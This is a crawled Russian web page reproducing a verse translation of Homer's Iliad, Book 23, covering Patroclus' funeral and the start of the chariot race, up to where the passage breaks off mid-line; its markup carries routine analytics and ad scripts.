

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnyaya-greciya/iliada-igry-patrokla.html
body_size: 30925
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Древняя Греция | Илиада, Игры в честь Патрокла</title>
  <meta name="description" content="ГОМЕР &#8212; ИЛИАДА. Песнь 23 ИГРЫ В ЧЕСТЬ ПАТРОКЛА Так в Илионе они сокрушались священном. Ахейцы ж, После того как к судам подошли и к ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen and (min-width:800px)">
  <link rel="canonical" href="/drevnyaya-greciya/iliada-igry-patrokla.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <header>
    <div class="top_rek">
      <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="horizontal" data-full-width-responsive="true"></ins> 
      <script>


      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>
  </header>
  <main>
    <div class="left">
      <div class="home">
        <a href="/">На главную</a>
      </div>
      <h2>Древний мир</h2>
      <ul>
        <li>
          <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
        </li>
        <li>
          <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
        </li>
        <li>
          <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
        </li>
        <li>
          <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
        </li>
        <li>
          <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
        </li>
        <li>
          <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
        </li>
        <li>
          <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
        </li>
      </ul>
      <div class="red"></div>
      <ul>
        <li>
          <a href="/drugie">Тайны древних цивилизаций</a>
        </li>
        <li>
          <a href="/tajny-istorii">Тайны истории</a>
        </li>
        <li>
          <a href="/atlantida-civil">Атлантида</a>
        </li>
        <li>
          <a href="/velesova-kniga">Велесова книга</a>
        </li>
      </ul>
      <h2>Непознанное</h2>
      <ul>
        <li>
          <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
        </li>
        <li>
          <a href="/relikt">Аномальные зоны. Мистика</a>
        </li>
        <li>
          <a href="/psixologiya">Психология человека</a>
        </li>
        <li>
          <a href="/prorochestva">Пророки и пресказания</a>
        </li>
      </ul>
      <div class="red"></div>
      <ul>
        <li>
          <a href="/interesnoe">Интересные факты</a>
        </li>
      </ul>
      <h2>Космос</h2>
      <ul>
        <li>
          <a href="/kosmogoniya">Космогония</a>
        </li>
        <li>
          <a href="/modeli-vselennoj">Модели Вселенной</a>
        </li>
        <li>
          <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
        </li>
        <li>
          <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
        </li>
      </ul>
      <div class="red"></div>
      <ul>
        <li>
          <a href="/zemlya">Планета Земля</a>
        </li>
        <li>
          <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
        </li>
        <li>
          <a href="/prirodnye-katastrofy">Природные катастрофы</a>
        </li>
      </ul>
    </div>
    <div id="content">
      <div class="priv">
        <h2><a href="/drevnyaya-greciya" rel="category tag">Древняя Греция</a></h2>
      </div>
      <article class="post" id="post-2993">
        <h1><a href="/drevnyaya-greciya/iliada-igry-patrokla.html" rel="bookmark" title="Илиада, Игры в честь Патрокла">Илиада, Игры в честь Патрокла</a></h1>
        <p>ГОМЕР &#8212; ИЛИАДА. Песнь 23<br>
        ИГРЫ В ЧЕСТЬ ПАТРОКЛА</p>
        <p>Так в Илионе они сокрушались священном. Ахейцы ж,<br>
        После того как к судам подошли и к волнам Геллеспонта,<br>
        По кораблям чернобоким рассеялись все остальные,<br>
        Но мирмидонцам своим разойтись Ахиллес не позволил.<br>
        5 С речью он обратился к товарищам войнолюбивым:<br>
        &#171;О мирмидонцы мои быстроконные, верные други!<span id="more-2993"></span><br>
        Однокопытных коней от ярма отпрягать мы не станем.<br>
        Мы на конях, в колесницах, приблизимся к телу Патрокла,<br>
        Чтобы оплакать его. Эта честь подобает умершим.<br>
        10 После того же, как плачем губительным всласть мы упьемся,<br>
        Коней своих отпряжем и там же все ужинать сядем&#187;.</p>
        <p>Подняли все они горестный вопль, Ахиллес его начал.<br>
        Трижды Патроклов объехали труп на конях они быстрых,<br>
        Плача: Фетида у них возбудила желание плакать.<br>
        15 Слезы песок орошали, доспехи мужей орошали.<br>
        Так тосковали они о вожде, возбудителе бегства.<br>
        Громкий плач между ними зачал Ахиллес быстроногий,<br>
        Милому другу на грудь положив мужегубные руки:<br>
        &#171;Радуйся, милый Патрокл, хотя бив жилищах Аида!<br>
        20 Делаю все для тебя, что раньше тебе обещал я:<br>
        Гектора труп притащив, собакам отдам его в пищу,<br>
        Возле ж костра твоего зарежу двенадцать я пленных<br>
        Трои прекрасных сынов, за убийство твое отомщая&#187;.</p>
        <p>Тут на Гектора он недостойное дело замыслил:<br>
        25 В пыль его бросил на землю ничком перед ложем Патрокла.<br>
        С плеч между тем мирмидонцы доспехи свои поснимали,<br>
        Ярко блиставшие медью; коней распрягли громкоржущих;<br>
        Пред кораблем Ахиллеса расселись толпою несметной.<br>
        Он же устроил для них обильнейший пир похоронный.<br>
        30 Много блестящих быков под железом, хрипя, извивалось,<br>
        Резалось много и блеющих коз, и овец густорунных,<br>
        Множество также большое гефестовым пламенем жарким<br>
        Туш обжигалось свиных, лоснившихся салом блестящим.<br>
        Всюду текла вкруг умершего кровь &#8212; хоть чашею черпай!</p>
        <p>35 Тут остальные цари повели Ахиллеса владыку<br>
        К сыну Атрея, царю Агамемнону, пастырю войска,<br>
        Только с трудом убедивши товарища гневное сердце.<br>
        Тотчас, как в ставку пришли Агамемнона, сына Атрея,<br>
        Вестникам звонкоголосым отдали они приказанье<br>
        40 Медный поставить треног на огонь, &#8212; не удастся ль Пелида<br>
        Уговорить, чтобы смыл себе с тела кровавые сгустки.</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Но Ахиллес наотрез отказался и клятвой поклялся:<br>
        &#171;Зевс мне свидетелем будь, высочайший в богах и сильнейший, &#8212;<br>
        Не подобает купальной воды к голове мне приблизить<br>
        45 Прежде, чем друга огню не предам, не насыплю могилы<br>
        И не обрежу волос. Во второй уже раз не придется<br>
        Скорбью такою скорбеть мне, пока средь живых нахожусь я.<br>
        Нечего делать, сейчас подчинимся еде ненавистной,<br>
        Завтра ж вели, повелитель мужей Агамемнон, с зарею<br>
        50 Из лесу дров навозить и все приготовить другое,<br>
        Что мертвецу подобает, сходящему в сумрак подземный.<br>
        Пусть поскорее его уничтожит и скроет от взоров<br>
        Неутомимый огонь, и люди возьмутся за дело&#187;.</p>
        <p>Слушали все со вниманьем Пелида и с ним согласились.<br>
        55 Ужин поспешно собрали и тут же к нему приступили.<br>
        Все пировали, и не было в равном пиру обделенных.<br>
        После того как питьем и едой утолили желанье,<br>
        Спать остальные вожди по ставкам своим разошлись.</p>
        <p>Но Ахиллес на песке неумолчно шумящего моря,<br>
        60 Тяжко вздыхая, лежал, окруженный толпой мирмидонцев,<br>
        В месте свободном, где волны плескались о берег песчаный.<br>
        Там его сон охватил, разрешающий горести духа,<br>
        Сладкий, глубокий: свои утомил он блестящие члены,<br>
        Гектора яро гоня к Илиону, открытому ветрам.<br>
        65 Вдруг пред Пелидом душа Патрокла злосчастного встала,<br>
        Схожая с ним совершенно глазами прекрасными, ростом,<br>
        Голосом; даже в одежду была она ту же одета.<br>
        Над головой его стала и с речью к нему обратилась:<br>
        &#171;Спишь ты спокойно! Забыл обо мне, Ахиллес, ты и думать!<br>
        70 Не был к живому ты так равнодушен, как к мертвому нынче!<br>
        Похорони поскорей, чтоб вошел я в ворота Аида!<br>
        Души, тени усталых, меня от ворот отгоняют<br>
        И не хотят мне позволить в толпу их войти за рекою.<br>
        Тщетно брожу вдоль широковоротного дома Аида.<br>
        75 Грустно мне! Дай-ка мне руку! Раз тело мое вы сожжете,<br>
        Уж никогда я сюда не приду из аидова дома.<br>
        Больше с тобою, живые, не будем держать мы совета,<br>
        Сидя вдали от друзей дорогих. Беспощадная Кера,<br>
        Власти которой с рожденья подпал я, меня поглотила.<br>
        80 Но и тебе суждено, Ахиллес, на бессмертных похожий,<br>
        Гибель принять под высокой стеною богатых троянцев.<br>
        Но я другое скажу и прошу тебя это исполнить:<br>
        Невдалеке от своих, Ахиллес, положи мои кости, &#8212;<br>
        Вместе, как в вашем дому я вместе с тобою и вырос.<br>
        85 Мальчиком малым отец мой Менетий привез меня в дом ваш<br>
        Из Опоента; убийство ужасное там совершил я:<br>
        Амфидамантова сына в тот день я убил, &#8212; не нарочно,<br>
        Только по глупости детской, затеяв с ним ссору за бабки.<br>
        Там меня в дом к себе принял Пелей, знаменитый наездник,<br>
        90 И воспитал, и назначил мне спутником быть тебе в битвах.<br>
        Пусть же и кости обоих одна у нас урна скрывает<br>
        С ручкой двойной, золотая, подарок тебе от Фетиды&#187;.</p>
        <p>Слово Патроклу в ответ сказал Ахиллес быстроногий:<br>
        &#171;О, для чего, голова дорогая, сюда ты явился<br>
        95 И для чего так подробно мне все говоришь по порядку?<br>
        Точно исполню я все и со всем соглашусь, что прикажешь.<br>
        Но подойди же поближе! Обнимемся крепко друг с другом,<br>
        Чтобы хотя не надолго упиться нам горестным плачем!&#187;</p>
        <p>Так говоря, протянул он к товарищу милому руки,<br>
        100 Но не схватил. Как дым, душа Менетида под землю<br>
        С писком ушла. Ахиллес на песке поднялся, пораженный,<br>
        Скорбно руками всплеснул и такое сказал себе слово:<br>
        &#171;Боги, так значит, какая-то есть и душа человека,<br>
        В домах Аида, и призрак; но жизненной силы в них нету.<br>
        105 Целую ночь напролет душа злополучного друга<br>
        Передо мною стояла, рыдая и горько печалясь,<br>
        Все говорила подробно, с ним схожая видом чудесно&#187;.</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Так он сказал, и у всех появилось желание плакать.<br>
        В горестном плаче застала их всех розоперстая Эос<br>
        110 Около тела. Меж тем повелитель мужей Агамемнон,<br>
        Мулов собрав и людей из ставок, отдал приказанье<br>
        Лес подвозить. Наблюденье над ними имел благородный<br>
        Муж Мерион, товарищ отважного Идоменея.<br>
        Двинулись в путь, захватив топоры дроворубные в руки,<br>
        115 Взяли и крепких веревок. А спереди мулы шагали.<br>
        Много и кверху, и книзу, и вправо, и влево ходили<br>
        И добрались до долин богатой потоками Иды.<br>
        Остроширокою медью рубить принялися поспешно<br>
        Дубы с высокой листвой. И с треском великим деревья<br>
        120 Падали. После того, разрубивши на части, ахейцы<br>
        К мулам их прикрепляли. И, землю копытами роя,<br>
        Мулы старались сквозь частый кустарник достигнуть равнины.<br>
        Бревна и все дровосеки несли, ибо так приказал им<br>
        Вождь Мерион, товарищ отважного Идоменея.<br>
        125 Поочередно все бревна сложили на берег, где место<br>
        Выбрал под холм погребальный Пелид для себя и Патрокла.</p>
        <p>После того как дрова они всюду кругом набросали,<br>
        На землю все в ожиданье уселись толпой. Ахиллес же<br>
        Войнолюбивым своим мирмидонцам отдал приказанье<br>
        130 Медью блестящей одеться и коней запрячь в колесницы.<br>
        Тотчас же все мирмидонцы вскочили, доспехи надели.<br>
        На колесницы свои поднялись и бойцы, и возницы.<br>
        Конные шли впереди, за конными &#8212; туча пехоты,<br>
        А в середине несли товарищи тело Патрокла;<br>
        135 Волосы тут же срезали себе и на тело бросали,<br>
        Весь ими был он покрыт. Ахиллес же придерживал грустно<br>
        Голову сзади; в Аид провожал он неробкого друга.</p>
        <p>Те же, дошедши до места, какое Пелид им назначил,<br>
        Труп положили и бревна поспешно укладывать стали.</p>
        <p>140 Тут другое замыслил в уме Ахиллес быстроногий:<br>
        Став в стороне от костра, он русые волосы срезал,<br>
        С детства растимые им для бога речного Сперхея,<br>
        На винночерное море взглянул и промолвил сердито:<br>
        &#171;Тщетно, Сперхей, обрекался, моляся тебе, мой родитель,<br>
        145 Если назад ворочусь я в отчизну мою дорогую,<br>
        Волосы срезать мои и тебе принести с гекатомбой:<br>
        Нехолощеных баранов заклать пятьдесят, чтобы кровь их<br>
        Пала в ключи на участке твоем с алтарем благовонным.<br>
        Так тебя старец молил. Но не исполнил ты просьбы!<br>
        150 Нынче же, раз не вернусь я уж в милую землю родную,<br>
        Волосы дам унести я с собою Патроклу герою&#187;.</p>
        <p>Так он сказал и вложил товарищу милому в руки<br>
        Кудри свои. И у всех появилось желание плакать.<br>
        Скорбью объятых покинуло б их заходящее солнце,<br>
        155 Не подойди Ахиллес к Агамемнону с речью такою:<br>
        &#171;Сын Атрея! Твои приказанья исполнят скорее<br>
        Мужи ахейские. Плачем пора бы уж сердце насытить.<br>
        Пусть от костра разойдутся. Скажи, чтоб готовили ужин.<br>
        Мы же, которые более всех об умершем горюем,<br>
        160 Сделаем все, что потребно. Вожди пусть останутся с нами&#187;.</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Только что это услышал владыка мужей Агамемнон,<br>
        Тотчас народ отослал обратно к судам равнобоким.<br>
        Те лишь остались, кто должен участвовать был в погребенье.<br>
        Сруб они вывели в сотню ступней шириной и длиною,<br>
        165 И на вершину его мертвеца положили, печалясь.<br>
        Много и жирных овец, и тяжелых быков криворогих,<br>
        Перед костром заколов, ободрали. И, срезавши жир с них,<br>
        Тело Патрокла кругом обложил Ахиллес этим жиром<br>
        От головы до ступней; на костер побросал он и туши.<br>
        170 Там же расставил сосуды двуручные с маслом и медом,<br>
        К ложу их прислонив. Четырех лошадей крепкошеих<br>
        С силою бросил в костер, стеная глубоко и тяжко.<br>
        Девять собак у стола Ахиллеса владыки кормилось;<br>
        Двух из них заколол Ахиллес и туда же забросил;<br>
        175 Также двенадцать отважных сынов благородных троянцев<br>
        Острою медью зарезал, свершив нехорошее дело.<br>
        Силе железной огня пастись на костре предоставил,<br>
        И зарыдал, и товарища звать принялся дорогого:<br>
        &#171;Радуйся, милый Патрокл, хотя бив жилищах Аида!<br>
        180 Делаю все для тебя, что раньше тебе обещал я!<br>
        Целых двенадцать отважных сынов благородных троянцев<br>
        Вместе с тобою, Менетиев сын, огонь пожирает.<br>
        Гектора ж я не огню, а собакам отдам на съеденье!&#187;</p>
        <p>Так грозил Ахиллес. Но Гектора псы не касались.<br>
        185 Псов отгоняла от тела Зевесова дочь Афродита<br>
        Денно и нощно, и труп амвросическим розовым маслом<br>
        Мазала, чтоб Ахиллес, волоча, не уродовал тела.<br>
        Черное облако Феб-Аполлон распростер над умершим<br>
        С неба до самой земли и покрыл им такое пространство,<br>
        190 Сколько мертвец занимал, чтоб от силы палящего солнца<br>
        Раньше поры в сухожильях и членах не высохло тело.</p>
        <p>Не разгорался однако костер над умершим Патроклом.<br>
        Тут придумал другое в уме Ахиллес быстроногий:<br>
        Встав в стороне от костра, двум ветрам принес он молитву, &#8212;<br>
        195 Ветру Борею и ветру Зефиру. Прекрасные жертвы<br>
        Им обещал. И молил, возлиянья творя золотою<br>
        Чашей, скорей прилететь, чтобы трупы на срубе сгорели<br>
        И чтоб дрова запылали. Молитву Пелида услышав,<br>
        Вестницей быстрой помчалась Ирида к божественным ветрам.<br>
        200 Все они, в доме собравшись несущего бурю Зефира,<br>
        Весело в нем пировали. На каменном стала пороге,<br>
        К ним подбежавши, Ирида. Как только ее увидали,<br>
        С места вскочили они, и к себе приглашал ее каждый.<br>
        Сесть отказалась, однако, Ирида и так им сказала:<br>
        205 &#171;Не до сидения мне! Я спешу к океанским теченьям<br>
        В край эфиопов, где вечно живущим богам гекатомбы<br>
        Будут они приносить; и я пировать там хотела б.<br>
        Шумного просит Зефира с Бореем Пелид быстроногий<br>
        В стан прилететь аргивян, обещая прекрасные жертвы.<br>
        210 Чтобы палящий огонь вы раздули в костре, на который<br>
        Мертвый положен Патрокл; о нем все ахейцы горюют&#187;.<br>
        Так сказав, удалилась Ирида. Они поднялися,<br>
        С шумом ужасным помчались, гоня облака пред собою.<br>
        Дуя неистово, моря достигли. От бури свистящей<br>
        215 Вздыбились волны. Они прилетели в троянскую землю,<br>
        В тлевший ударили сруб, и взвилося шумящее пламя.<br>
        Ночь напролет они вместе на пламя костра налетали,<br>
        Дуя со свистом. И ночь напролет Ахиллес быстроногий,<br>
        Из золотого кратера двуручного черпая чашей,<br>
        220 Землю вином поливал, и земля от вина увлажнялась.<br>
        Звал при этом душу он Патрокла друга.<br>
        Как горюет над сыном отец, его кости сжигая, &#8212;<br>
        Тяжкое горе принесшим родителям смертью до брака,<br>
        Так над другом Пелид горевал, его кости сжигая.<br>
        225 Медленным шагом, глубоко вздыхая, костер обходил он.</p>
        <p>Уже взошел Зареносец, земле возвещая о свете,<br>
        Следом в платье шафранном Заря распростерлась над морем.<br>
        Начал костер догорать, и огонь наконец прекратился.<br>
        Ветры взвились и домой обратно к себе устремились<br>
        230 Морем фракийским; оно застонало, волнами бушуя.<br>
        Прочь от костра отошел Ахиллес быстроногий, на землю<br>
        Лег, изнуренный, и сладостный сон на него ниспустился.<br>
        Все остальные толпою направились к сыну Атрея.<br>
        Топот и шум подходящих Пелида от сна пробудили.<br>
        235 Он приподнялся и сел и с такой обратился к ним речью:<br>
        &#171;Сын Атрея и все остальные вожди всеахейцев!<br>
        Первым делом вином искрометным костер загасите<br>
        Всюду, где сила огня сохранилась. Потом же давайте<br>
        Кости Патрокла сберем, Менетьева славного сына,<br>
        240 Их от других отобрав: отличить же совсем их нетрудно:<br>
        В самой средине костра он лежал, остальные горели<br>
        По сторонам далеко, &#8212; вперемежку и кони и люди.<br>
        Кости, двойным окутавши жиром, в сосуд золотой мы<br>
        Сложим, покамест и сам я в печальном Аиде не скроюсь.<br>
        245 Слишком высокой могилы над ним я прошу вас не делать, &#8212;<br>
        Так, приличный лишь холм! А потом уж его и широким<br>
        Сделайте нам, и высоким, ахейцы, какие живыми<br>
        После меня при судах многовеслых останетесь в стане&#187;.</p>
        <p>Так говорил он. И все подчинились Пелееву сыну.<br>
        250 Первым делом костер загасили вином искрометным<br>
        Всюду, где пламя ходило. Обрушился пепел глубокий.<br>
        Белые кости собрав благодушного друга, сложили<br>
        С плачем в сосуд золотой их, окутали жиром в два слоя,<br>
        В ставку сосуд отнесли и тканью покрыли льняною.<br>
        255 Круг для холма начертили, фундамент на нем заложили<br>
        Окрест костра, и тотчас на фундамент насыпали землю.<br>
        Холм насыпав могильный, пошли они прочь. Но на месте<br>
        Всех удержал Ахиллес и, в круг усадив их широкий,<br>
        Вынес призы с кораблей, &#8212; тазов и треножников много,<br>
        260 Мулов доставил, коней быстроногих, быков крепколобых<br>
        И с поясами красивыми жен, и седое железо.</p>
        <p>Прежде всего предложил он призы для наездников быстрых<br>
        Женщину вывел, во всяких искусную женских работах,<br>
        Также и в двадцать две меры треножник ушатый поставил, &#8212;<br>
        265 Первому приз. Кобыла второму шестигодовая,<br>
        Неукрощенная, в чреве своем носящая мула.<br>
        Третьему приз &#8212; прекрасный котел, на огне не бывавший,<br>
        Белый, блестящий еще, в четыре вместимостью меры;<br>
        Два золотые таланта четвертому призом назначил.<br>
        270 Пятому &#8212; медный двуручный сосуд, на огне не бывавший.<br>
        После того поднялся и слово сказал аргивянам:<br>
        &#171;Сын Атрея и пышнопоножные мужи-ахейцы!<br>
        Вот на арене награды лежат для наездников быстрых.<br>
        Если бы в память другого сегодня мы тут состязались,<br>
        275 Первый-то приз, уж, конечно, я б сам получил. Вам известно,<br>
        Как мои лошади всех остальных быстротой превосходят,<br>
        Ибо бессмертны они. Отцу моему их, Пелею,<br>
        В дар Посейдаон привел, а родитель мой мне передал их.<br>
        Но в состязанье ни я не вступаю, ни кони лихие.<br>
        280 Громкого славой, какого возницу они потеряли,<br>
        Доброго! Сколько он раз на гривы волнистые масло<br>
        Нежное им поливал, водою их светлою вымыв!<br>
        Свесивши гривы до самой земли, теперь неподвижно<br>
        Кони стоят и скорбят, с печалью глубокою в сердце.<br>
        285 Вы же, другие, готовьтесь вступить в состязание каждый,<br>
        Кто в своих лошадях и в своей колеснице уверен&#187;.</p>
        <p>Так сказал Ахиллес, и наездники быстрые встали.<br>
        Выступил первый меж всеми Евмел, мужей повелитель,<br>
        На свет рожденный Адметом, в ристаниях конных искусный.<br>
        290 Следом за ним поднялся Тидеид Диомед многомощный;<br>
        Тросовых коней подвел под ярмо он, в бою у Энея<br>
        Отнятых некогда; сам же Эней был спасен Аполлоном.<br>
        После того поднялся и Атрид Менелай русокудрый,<br>
        Богорожденный. Подвел под ярмо он коней быстроногих,<br>
        295 Агамемнонову Эфу с его, Менелая, Подаргом.<br>
        Анхизиад Ехепол подарил Агамемнону Эфу,<br>
        Чтоб не итти с ним под Трою, открытую ветрам, остаться<br>
        Дома и в радости жизнь проводить: большое богатство<br>
        Дал ему Зевс; а жил Ехепол в Сикионе пространном.<br>
        300 Эту кобылу запряг Менелай; рвалась она к бегу.<br>
        Следом запряг молодой Антилох лошадей густогривых, &#8212;<br>
        Сын блестящий Нелида, высокого духом владыки<br>
        Нестора старца. В Пилосе рожденные быстрые кони<br>
        Были в его колеснице. И Нестор старик, подошедши,<br>
        305 Начал советы давать без того уж разумному сыну:<br>
        &#171;Молод еще, Антилох, ты, но боги тебя возлюбили, &#8212;<br>
        Зевс с Посейдоном, и всяким тебя обучили приемам<br>
        В конской езде. Чрезмерно тебя наставлять мне не нужно.<br>
        Мастер ты сам вкруг столба заворачивать коней. Но в беге<br>
        310 Медленны лошади наши. Боюсь, чтоб беды не случилось.<br>
        Кони противников легче. Но сами они ни на сколько<br>
        Лучше тебя самого иль умней поступить не сумеют.<br>
        Значит, мой друг, постарайся, вложи себе в сердце сноровку<br>
        Всякого рода, чтоб лучших призов у тебя не отняли.<br>
        315 В деле своем лесоруб не силой берет, а сноровкой;<br>
        Той же сноровкой ведет по волнам винночерного моря<br>
        Кормчий свой легкий корабль, бросаемый в стороны ветром;<br>
        Той же сноровкой и в гонках один побеждает другого.<br>
        Слишком иной положась на свою колесницу и коней,<br>
        320 Без толку кругом широким мотается влево и вправо,<br>
        По полю кони несутся без цели, он ими не правит.<br>
        Тот же, кто в деле хитер, даже худшими правя конями,<br>
        Глаз со столба не спускает и близко его огибает,<br>
        Знает, когда натянуть ременные крепкие вожжи,<br>
        325 Держит уверенно их, следя за передним возницей.<br>
        Цель я точно тебе укажу, и ее ты запомнишь:<br>
        Вон поднимается высохший ствол там, в сажень маховую,<br>
        Дуба либо сосны; не сгнил он еще под дождями.<br>
        Справа и слева ствола два высятся белые камня<br>
        330 На повороте дороги; кругом же все поле свободно.<br>
        Мужа ли это могила, умершего в давнее время?<br>
        Или и прежде когда-то стоял уж там столб поворотный?<br>
        Нынче его для бегов Ахиллес быстроногий наметил.<br>
        Близко примчавшись к столбу, на бегу заворачивай коней,<br>
        335 Сам же покрепче держись в колеснице красиво сплетенной.<br>
        Влево слегка наклонись, а коня, что под правой рукою,<br>
        Криком гони и бичом, совершенно ослабивши вожжи.<br>
        Левый же конь твой пускай мимо цели проносится близко,<br>
        Чтобы казалося, будто по самой поверхности цели<br>
        340 Ось колеса прочертила. А камень задеть опасайся:<br>
        Так изувечить нетрудно коней и разбить колесницу;<br>
        Этим ты радость доставишь другим, а себе поношенье.<br>
        Будь же поэтому, друг, рассудителен, будь осторожен!<br>
        Если же в беге своем обогнешь ты уж столб поворотный,<br>
        345 Нет никого, кто тогда бы тебя обогнал иль настиг бы,<br>
        Если б хоть сам за тобою божественный мчался Арион,<br>
        Конь быстроногий Адраста, от вечных богов происшедший,<br>
        Или троянские кони властителя Лаомедонта&#187;.</p>
        <p>Так сказал и на место уселся рожденный Нелеем<br>
        350 Нестор, подробно во всем наставивши милого сына.</p>
        <p>Пятым вождь Мерион снарядил лошадей густогривых.<br>
        На колесницы взошли и жребии в шлем побросали.<br>
        Сын Пелеев встряхнул. Антилоху выскочил первый<br>
        Жребий, Нелееву сыну; а следом &#8212; владыке Евмелу;<br>
        355 Третий достался царю Менелаю, Атрееву сыну;<br>
        После него Мериону досталося гнать. А последний<br>
        Жребий первейшему выпал наезднику, сыну Тидея.<br>
        Стали все в ряд. Указал им вдали, на равнине свободной,<br>
        Знак поворотный Пелид. Посадил наблюдателем там он<br>
        360 Феникса, равного богу, отцовского старого друга,<br>
        Чтобы заезды он помнил и правду потом сообщил бы.</p>
        <p>Те одновременно все на коней замахнулись бичами,<br>
        Сильно вожжами хлестнули и голосом крикнули грозным.<br>
        Быстро ринулись кони вперед по широкой равнине<br>
        365 Прочь от ахейских судов. Под копытами их поднималась<br>
        Пыль и стояла под грудью, подобно туману иль вихрю;<br>
        Гривы густые коней развевались с дыханием ветра;<br>
        То многоплодной земли на бегу колесницы касались,<br>
        То высоко подлетали на воздух. Возницы конями<br>
        370 Правили стоя. В груди колотилось безудержно сердце<br>
        Жаждой победы. И криком возницы коней ободряли,<br>
        Каждый своих. И, пыля, летели они по равнине.</p>
        <p>Но лишь когда к окончанию бег приходил и обратно<br>
        К морю помчались они, начало проявляться искусство<br>
        375 Каждого. Кони тотчас же наддали. И вынеслись быстро<br>
        Перед другими вперед кобылицы лихие Евмела.<br>
        Тросовы следом за ними неслись жеребцы Диомеда, &#8212;<br>
        Очень за этими близко бежали, совсем недалеко,<br>
        Так что, казалось, хотели вскочить в колесницу к Евмелу,<br>
        380 Спину и шею ему согревали горячим дыханьем<br>
        И, положив на него свои головы, сзади летели.<br>
        Тут бы его перегнал он иль спорною сделал победу,<br>
        Если бы Феб-Аполлон не гневился на сына Тидея:<br>
        Вышиб мгновенно блистающий бич он из рук Диомеда.<br>
        385 Брызнули слезы из глаз у того от досады; он видел,<br>
        Как от него уходили все дальше евмеловы кони,<br>
        Кони ж его без бича отставали все больше и больше.<br>
        Но от Афины не скрылось, какие подстраивал козни<br>
        Феб Диомеду. Она устремилась за пастырем войска,<br>
        390 Бич ему подала и коням его силу вдохнула.<br>
        В гневе помчалась потом за Адметовым сыном в погоню<br>
        И над конями его сломала ярмо; от дороги<br>
        В сторону бросились кони, а дышло на землю упало.<br>
        Сам же Евмел с колесницы стремглав к колесу покатился,<br>
        395 До крови локти себе исцарапал, и губы, и ноздри,<br>
        Лоб над бровями жестоко расшиб. От удара о землю<br>
        Слезы из глаз покатились, и голос цветущий пресекся.<br>
        Мимо промчался Тидид на конях своих однокопытных<br>
        И далеко впереди остальных очутился. Афина<br>
        400 Силу вдохнула коням и славу ему ниспослала.<br>
        Вслед за Тидидом Атрид Менелай проскакал русокудрый.<br>
        А Несторид Антилох на коней отцовских прикрикнул:<br>
        &#171;Эй, шевелитесь и вы! Неситесь как можно быстрее!<br>
        Я не прошу, чтобы вы в состязанье вступали вон с теми:<br>
        405 Коням Тидеева сына отважного нынче Афина<br>
        Скорость лихую вдохнула, и славу ему посылает.<br>
        Нет, догоните лишь коней Атрида, от них не отстаньте!<br>
        Быстро вперед! Берегитесь, чтоб вас не покрыла позором<br>
        Эфа, кобыла! Зачем, дорогие, вы так отстаете!<br>
        410 Вот что скажу вам обоим, и это исполнено будет:<br>
        Больше забот о себе от Нестора, пастыря войска,<br>
        Дома не ждите, &#8212; тотчас он вас острою медью зарежет,<br>
        Если по лености вашей мы худшей добьемся награды.<br>
        Ну же, спешите! Летите вдогонку, как можно скорее!<br>
        415 Сам же на хитрость такую пущусь: где дорога поуже,<br>
        Там постараюсь я съехаться с ним. От меня не уйдет он!&#187;</p>
        <p>Так он сказал, и они, испугавшись хозяйского крика,<br>
        Малое время бежали быстрее. Но вскоре суженье<br>
        На углубленном пути увидал Антилох боестойкий.<br>
        420 Рытвина это была, где зимние воды, скопившись,<br>
        Часть дороги размыли и место кругом углубили.<br>
        Тут удержал Менелай колесницу, боясь столкновенья.<br>
        Сбоку погнал Антилох лошадей своих однокопытных,<br>
        Мимо дороги, и так, своротивши слегка, подгонял их.<br>
        425 Тут Антилоху в испуге сказал Менелай русокудрый:<br>
        &#171;Как, Антилох, неразумно ты правишь! Сдержи колесницу!<br>
        Видишь, дорога узка! Обгоняй уж потом, на просторе!<br>
        Здесь колесницы столкнутся, и будет беда нам обоим!&#187;</p>
        <p>Так говорил Менелай. Антилох, притворясь, что не слышит,<br>
